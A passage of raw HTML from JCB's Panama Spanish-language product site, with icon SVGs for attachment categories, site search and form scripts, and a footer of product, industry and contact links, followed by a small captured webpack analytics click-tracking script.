14l3.81,1.57-.02.08-4.1-.43c-.92-.09-1.77.44-2.08,1.29-.3.81-.65,1.6-1.04,2.37-.42.81-.23,1.81.46,2.42l3.1,2.73-.05.07-3.75-1.75c-.83-.39-1.82-.16-2.39.55-.54.67-1.13,1.31-1.75,1.9-.66.63-.8,1.64-.35,2.43l2.05,3.59-.07.05-2.98-2.87c-.66-.63-1.67-.74-2.45-.26-.72.45-1.49.87-2.27,1.23-.83.39-1.29,1.29-1.12,2.19l.77,4.06-.08.03-1.88-3.67c-.42-.81-1.33-1.24-2.23-1.04-.84.19-1.7.33-2.55.42-.91.09-1.64.8-1.77,1.7l-.59,4.08h-.09l-.59-4.08c-.13-.91-.86-1.61-1.77-1.7-.85-.09-1.7-.23-2.55-.42-.89-.21-1.81.22-2.23,1.04l-1.88,3.67-.08-.03.77-4.06c.17-.9-.29-1.8-1.12-2.18-.78-.37-1.54-.78-2.27-1.23-.78-.48-1.79-.38-2.45.26l-2.98,2.87-.07-.05,2.05-3.6c.45-.8.31-1.8-.35-2.43-.61-.59-1.2-1.23-1.74-1.89-.58-.71-1.56-.93-2.39-.55l-3.75,1.75-.05-.07,3.1-2.73c.69-.61.88-1.6.46-2.42-.39-.77-.75-1.57-1.04-2.37-.32-.86-1.17-1.38-2.08-1.29l-4.1.43-.02-.08,3.82-1.57c.85-.35,1.35-1.23,1.22-2.14-.12-.84-.19-1.7-.21-2.58-.02-.92-.66-1.7-1.55-1.9l-4.02-.92v-.09Z" /><path fill="currentColor" d="M188.3,97.6c-9.4,0-17.05,7.65-17.05,17.04s7.65,17.04,17.05,17.04,17.04-7.65,17.04-17.04-7.65-17.04-17.04-17.04ZM188.3,127.69c-7.19,0-13.05-5.85-13.05-13.04s5.85-13.04,13.05-13.04,13.04,5.85,13.04,13.04-5.85,13.04-13.04,13.04Z" /><path fill="currentColor" d="M221.23,111.93l-2.08-9.13c-.19-.85-.91-1.47-1.78-1.55l-6.06-.51c-1.2-1.98-2.65-3.8-4.32-5.41l.85-6.04c.12-.86-.33-1.7-1.11-2.08l-8.44-4.06c-.79-.38-1.72-.2-2.32.43l-4.18,4.41c-2.29-.3-4.66-.3-6.95,0l-4.18-4.41c-.6-.63-1.53-.81-2.32-.43l-8.44,4.06c-.78.38-1.23,1.22-1.11,2.08l.85,6.03c-1.67,1.61-3.12,3.43-4.33,5.42l-6.06.51c-.87.07-1.59.7-1.78,1.55l-2.08,9.13c-.19.85.18,1.72.93,2.17l5.23,3.09c.22,2.32.74,4.59,1.54,6.78l-3.37,5.05c-.48.72-.44,1.68.1,2.36l5.84,7.32c.54.68,1.46.93,2.28.62l5.69-2.17c1.95,1.27,4.04,2.29,6.25,3.02l1.85,5.79c.26.83,1.04,1.39,1.91,1.39h9.36c.87,0,1.64-.56,1.91-1.39l1.85-5.79c2.21-.73,4.3-1.74,6.25-3.02l5.69,2.17c.81.31,1.73.06,2.28-.62l5.84-7.32c.54-.68.58-1.63.1-2.36l-3.38-5.06c.81-2.18,1.33-4.45,1.55-6.77l5.23-3.09c.75-.44,1.13-1.32.93-2.17ZM212.12,114.28c-.58.34-.94.95-.98,1.62-.14,2.6-.72,5.14-1.72,7.53-.26.62-.19,1.33.18,1.88l3.14,4.71-4.02,5.04-5.3-2.02c-.62-.24-1.33-.15-1.87.24-2.13,1.52-4.47,2.65-6.96,3.36-.64.18-1.15.68-1.35,1.31l-1.72,5.39h-6.44l-1.72-5.39c-.2-.64-.71-1.13-1.35-1.31-2.5-.72-4.84-1.85-6.96-3.36-.53-.38-1.26-.48-1.88-.24l-5.3,2.02-4.02-5.04,3.14-4.71c.37-.56.44-1.26.18-1.88-1-2.4-1.58-4.94-1.72-7.54-.04-.67-.4-1.28-.98-1.62l-4.88-2.88,1.43-6.28,5.64-.48c.67-.06,1.26-.44,1.58-1.03,1.26-2.28,2.88-4.31,4.83-6.04.5-.45.74-1.11.65-1.77l-.79-5.62,5.8-2.79,3.89,4.11c.46.49,1.13.71,1.79.6,2.52-.44,5.21-.44,7.73,0,.66.11,1.33-.11,1.79-.6l3.89-4.11,5.8,2.79-.79,5.62c-.09.66.15,1.33.65,1.77,1.95,1.73,3.57,3.76,4.82,6.04.32.58.92.97,1.58,1.03l5.65.48,1.43,6.28-4.88,2.88Z" /></svg></a>
                                <a href="/es-PA/productos/attachments/specialist-attachments/" class="c-icon-block__icon-link" >Aditamentos especializados</a>
                            </div>
                            <div class='c-icon-block__icon'>
                                <a href="/es-PA/productos/attachments/sweepers/" class="c-icon-block__icon-link" ><?xml version="1.0" encoding="UTF-8"?><svg id="icn-railways" data-name="icn-railways" xmlns="http://www.w3.org/2000/svg" width="300" height="155" viewBox="0 0 300 155"><path fill="currentColor" d="M241.41,54.22v-23.24h-15.22l-2.17,6.62h-23.63v-6.12h-16l-4.13,13.34H62.68l-4.52,10.94,12.62,53.38h68.88v26.61h101.77l12.08-18.3-12.09-63.23ZM229.08,34.98h8.33v18.31h-14.34l3.84-11.7h4.73c1.1,0,2-.9,2-2s-.9-2-2-2h-3.42l.86-2.62ZM222.7,41.6l-3.84,11.7h-18.48v-11.7h22.32ZM187.34,35.48h9.05v2.12h-5.32c-1.1,0-2,.9-2,2s.9,2,2,2h5.32v3.23h-11.94l2.9-9.34ZM73.94,105.15l-11.59-49.04,3.01-7.28h131.03v5.59l-55.5,50.73h-66.94ZM239.27,131.76h-95.62v-23.73l55.5-50.73h38.77l11.34,59.31-10,15.15Z" /><path fill="currentColor" d="M96.64,135.1v4.98c0,1.28,1.04,2.33,2.33,2.33s2.33-1.04,2.33-2.33v-4.98c-1.72.1-2.94.1-4.66,0Z" /><path fill="currentColor" d="M55.89,94.38c-.05-.85-.07-1.61-.07-2.33s.02-1.48.07-2.33h-4.95c-1.28,0-2.33,1.04-2.33,2.33s1.04,2.33,2.33,2.33h4.95Z" /><path fill="currentColor" d="M66.88,120.88l-3.52,3.49c-.44.44-.68,1.02-.68,1.65s.24,1.21.68,1.65c.88.88,2.41.88,3.29,0l3.52-3.49c-1.15-1.04-2.25-2.14-3.29-3.29Z" /><path fill="currentColor" d="M53.66,75.96l4.59,1.82c.52-1.48,1.11-2.93,1.77-4.31l-4.59-1.82c-.28-.12-.58-.17-.88-.17s-.61.06-.9.18c-.58.24-1.02.69-1.26,1.26-.49,1.19.08,2.55,1.27,3.04Z" /><path fill="currentColor" d="M78.57,135.6c-.24.58-.23,1.21,0,1.78.24.58.69,1.02,1.26,1.26,1.17.48,2.57-.11,3.04-1.27l1.89-4.56c-1.48-.51-2.92-1.11-4.31-1.77l-1.89,4.56Z" /><path fill="currentColor" d="M58.31,106.53l-4.55,1.93c-.57.24-1.02.69-1.26,1.26-.24.58-.23,1.21,0,1.78.48,1.15,1.88,1.74,3.05,1.25l4.55-1.93c-.67-1.39-1.27-2.83-1.8-4.3Z" /><path fill="currentColor" d="M117.77,130.89c-1.39.67-2.83,1.28-4.3,1.8l1.89,4.56c.48,1.15,1.88,1.74,3.05,1.25,1.18-.5,1.74-1.86,1.25-3.05l-1.89-4.56Z" /><path fill="currentColor" d="M109.7,133.91c-1.49.38-3.02.68-4.57.9l.95,4.8c.25,1.23,1.46,2.08,2.74,1.83.61-.12,1.14-.47,1.48-.99.34-.52.47-1.14.35-1.75l-.95-4.79Z" /><path fill="currentColor" d="M56.27,98.24l-4.86.92c-.61.12-1.14.47-1.48.99-.35.52-.47,1.14-.35,1.75.25,1.24,1.46,2.08,2.74,1.83l4.85-.92c-.38-1.49-.68-3.02-.9-4.57Z" /><path fill="currentColor" d="M70.37,130.71c-.71,1.07-.42,2.52.64,3.23,1.04.69,2.54.38,3.23-.64l2.75-4.11c-1.33-.79-2.63-1.66-3.87-2.59l-2.75,4.11Z" /><path fill="currentColor" d="M51.39,85.13l4.74.99c.22-1.56.51-3.09.88-4.57l-4.73-.99c-.15-.03-.3-.04-.45-.04-.46,0-.91.14-1.3.4-.52.35-.87.88-.99,1.49-.12.61,0,1.23.35,1.75.35.52.88.87,1.49.98Z" /><path fill="currentColor" d="M87.47,138.74c-.12.61,0,1.23.35,1.75.35.51.88.86,1.48.98h0c1.27.24,2.49-.6,2.73-1.84l.99-4.85c-1.55-.22-3.09-.51-4.57-.88l-.99,4.84Z" /><path fill="currentColor" d="M61.93,114.19l-4.09,2.78c-.52.35-.87.88-.98,1.49-.12.61,0,1.23.36,1.75.69,1.03,2.2,1.32,3.23.63l4.09-2.78c-.93-1.24-1.81-2.53-2.61-3.86Z" /><path fill="currentColor" d="M125.74,126.75c-1.29.88-2.63,1.69-3.99,2.41l2.57,4.22c.64,1.06,2.13,1.43,3.2.79,1.1-.66,1.45-2.1.79-3.2l-2.57-4.22Z" /><path fill="currentColor" d="M132.26,121.31c-1.11,1.13-2.26,2.18-3.43,3.15l3.33,3.64c.83.91,2.38.98,3.29.15.95-.87,1.02-2.34.15-3.29l-3.34-3.65Z" /></svg></a>
                                <a href="/es-PA/productos/attachments/sweepers/" class="c-icon-block__icon-link" >Barredoras</a>
                            </div>
                </div>
            </div>
        </div>
    </div>


    </main>

    <script defer="defer" src="/Util/Find/epi-util/find.js"></script>
<script>
document.addEventListener('DOMContentLoaded',function(){if(typeof FindApi === 'function'){var api = new FindApi();api.setApplicationUrl('/');api.setServiceApiBaseUrl('/find_v2/');api.processEventFromCurrentUri();api.bindWindowEvents();api.bindAClickEvent();api.sendBufferedEvents();}})
</script>

    <script>
        if (typeof $$epiforms !== 'undefined') {
            $$epiforms(document).ready(function () {
                $$epiforms(".EPiServerForms").on("formsSubmitted", function () {
                        const msg = document.querySelector(".Form__Title");
                        if (msg) {
                            msg.scrollIntoView({ behavior: "instant", block: "center" });
                        }
                });
            });
        }
    </script>

    
<footer id="footer">
    <div class="o-container">
        
<section class="c-commerce-sticky js-commerce-sticky-ga js-module" data-module="['commerceSticky']">
        <a data-qa="commerce-sticky-btn-phone" 
            href="tel:005072636181"
            
            class="c-button c-button--primary c-commerce-sticky__btn">
            <svg class="c-button__icon" role="img" aria-hidden="true" focusable="false">
                <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#phone" />
            </svg>
            Contacto
        </a>
        <a data-qa="commerce-sticky-btn-store"
            href="/es-PA/busqueda-de-distribuidores/"
            
            class="c-button c-button--primary c-commerce-sticky__btn">
            <svg class="c-button__icon" role="img" aria-hidden="true" focusable="false">
                <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#map-pin" />
            </svg>
            Distribuidores
        </a>
        <button data-qa="commerce-sticky-btn-basket"
                data-referrer-link-has-items="/es-PA/basket/"
                data-referrer-link-no-items="/es-PA/empty-basket/"
                class="c-button c-button--primary c-commerce-sticky__btn c-commerce-sticky__basket-btn">
                <div class="c-basket-item-indicator__wrapper">
                    <span class="c-basket-item-indicator__counter is-hidden" aria-live="polite" aria-atomic="true"></span>
                    <svg class="c-button__icon" role="img" aria-hidden="true" focusable="false">
                        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bag" />
                    </svg>
                </div>
                <span class="c-commerce-sticky__basket-btn-label">Carrito</span>
        </button>
</section>

        <div class="c-footer js-footer js-module" data-module="['footer']">
            <div class="c-footer__top">
                        <div class="c-link-list">
                                <a href="/es-PA/productos/" class="c-link-list__heading">Productos</a>
                            <ul class="c-link-list__list">
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/es-PA/productos/maquinas/">M&#xE1;quinas</a>
                                        </li>
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/es-PA/productos/attachments/">Aditamentos </a>
                                        </li>
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/es-PA/productos/powertrain-for-oem/">Mecanismo de transmisi&#xF3;n para OEM</a>
                                        </li>
                            </ul>
                        </div>
                        <div class="c-link-list">
                                <a href="/es-PA/industrias/" class="c-link-list__heading">Industrias</a>
                            <ul class="c-link-list__list">
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/es-PA/industrias/agricultura/">Agricultura</a>
                                        </li>
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/es-PA/industrias/construccion/">Construcci&#xF3;n</a>
                                        </li>
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/es-PA/industrias/powertrain-for-oem/">Mecanismo de transmisi&#xF3;n para OEM</a>
                                        </li>
                            </ul>
                        </div>
                        <div class="c-link-list">
                                <a href="/es-PA/parts-and-service/" class="c-link-list__heading">Repuestos y servicios de JCB</a>
                            <ul class="c-link-list__list">
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/es-PA/parts-and-service/parts/">Repuestos</a>
                                        </li>
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/es-PA/parts-and-service/service/">Servicio</a>
                                        </li>
                            </ul>
                        </div>
                        <div class="c-link-list">
                                <a href="/es-PA/explorar/" class="c-link-list__heading">Explorar</a>
                            <ul class="c-link-list__list">
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/es-PA/explorar/participar/">Participar</a>
                                        </li>
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/es-PA/explorar/informacion/">Informaci&#xF3;n</a>
                                        </li>
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/es-PA/explorar/sustentabilidad/">Sustentabilidad</a>
                                        </li>
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/es-PA/explorar/corporate/">Corporativo</a>
                                        </li>
                            </ul>
                        </div>
            </div>
            <div class="c-footer__middle">
                <div class="c-footer__custom">
                </div>
                <div class="c-footer__contact">
                    <div class="c-social-links">
                                <a target="_blank" rel="noopener" href="https://www.facebook.com/JCBLatinoamerica" class="c-social-links__anchor">
                                    <svg class="c-social-links__icon" role="img" aria-hidden="true" focusable="false">
                                        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#social-facebook" />
                                    </svg>
                                    <span class="visually-hidden">Facebook</span>
                                </a>
                                <a target="_blank" rel="noopener" href="https://twitter.com/jcbmachines" class="c-social-links__anchor">
                                    <svg class="c-social-links__icon" role="img" aria-hidden="true" focusable="false">
                                        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#social-x" />
                                    </svg>
                                    <span class="visually-hidden">Twitter</span>
                                </a>
                                <a target="_blank" rel="noopener" href="https://www.instagram.com/jcblatinoamerica/" class="c-social-links__anchor">
                                    <svg class="c-social-links__icon" role="img" aria-hidden="true" focusable="false">
                                        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#social-instagram" />
                                    </svg>
                                    <span class="visually-hidden">Instagram</span>
                                </a>
                                <a target="_blank" rel="noopener" href="http://www.linkedin.com/company/jcb" class="c-social-links__anchor">
                                    <svg class="c-social-links__icon" role="img" aria-hidden="true" focusable="false">
                                        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#social-linkedin" />
                                    </svg>
                                    <span class="visually-hidden">Linkedln</span>
                                </a>
                                <a target="_blank" rel="noopener" href="http://www.youtube.com/user/JCBFILMS" class="c-social-links__anchor">
                                    <svg class="c-social-links__icon" role="img" aria-hidden="true" focusable="false">
                                        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#social-youtube" />
                                    </svg>
                                    <span class="visually-hidden">YouTube</span>
                                </a>
                    </div>
                    <a href="tel:005072636181" class="c-footer-contact">
                        Contacto: 005072636181
                    </a>
                </div>
            </div>
            <div class="c-footer__bottom">
                <a class="c-footer-logo" href="https://www.jcb.com/es-PA/">
                    <img class="c-footer-logo__image is-hidden-mobile" src="/contentassets/0763a9323acc4d3d916cd7fc188e5732/logo-small.svg" height="48" width="124" loading="lazy" />
                    <img class="c-footer-logo__image is-hidden-desktop" src="/contentassets/0763a9323acc4d3d916cd7fc188e5732/logo-small.svg" height="48" width="124" loading="lazy" />
                    <span class="visually-hidden">P&#xE1;gina de inicio de JCB</span>
                </a>
                <ul class="c-hygiene-links">
                            <li class="c-hygiene-links__item">
                                <a class="c-hygiene-links__link" href="/es-PA/explorar/corporate/legal-notice/" >
                                    Aviso legal
                                </a>
                            </li>
                            <li class="c-hygiene-links__item">
                                <a class="c-hygiene-links__link" href="/es-PA/explorar/corporate/cookie-and-privacy-policy/" >
                                    Protecci&#xF3;n de datos
                                </a>
                            </li>
                </ul>
                    <div class="c-copyright">
                        © 2026 JC Bamford Excavators Ltd.
                    </div>
            </div>
        </div>
    </div>
</footer>
</body>
</html>


--- FILE ---
content_type: text/javascript
request_url: https://www.jcb.com/assets/js/2859.6dfd0989398d2db4afef.js
body_size: 234
content:
"use strict";
(self["webpackChunkjcb_optimizely"] = self["webpackChunkjcb_optimizely"] || []).push([[2859],{

/***/ 2859:
/***/ ((__unused_webpack_module, __webpack_exports__, __webpack_require__) => {

/* harmony export */ __webpack_require__.d(__webpack_exports__, {
/* harmony export */   "default": () => (__WEBPACK_DEFAULT_EXPORT__)
/* harmony export */ });
/* harmony import */ var _ui_scripts_analytics__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(246);

const components = document.querySelectorAll('.js-commerce-page-title-ga');
function gaClickHandler(event) {
  const gaComponentName = 'page_title';
  const target = event.target;
  (0,_ui_scripts_analytics__WEBPACK_IMPORTED_MODULE_0__/* .componentClick */ .CA)(gaComponentName, target.innerText, target.getAttribute('href') || '');
}
function bindEventListeners(element) {
  const links = element?.getElementsByTagName('a');
  if (!links) return;
  [...links].forEach(element => {
    element.addEventListener('click', gaClickHandler);
  });
}
function init() {
  if (!components.length) return;
  [...components].forEach(element => bindEventListeners(element));
}
/* harmony default export */ const __WEBPACK_DEFAULT_EXPORT__ = (init);

/***/ })

}]);
//# sourceMappingURL=2859.6dfd0989398d2db4afef.js.map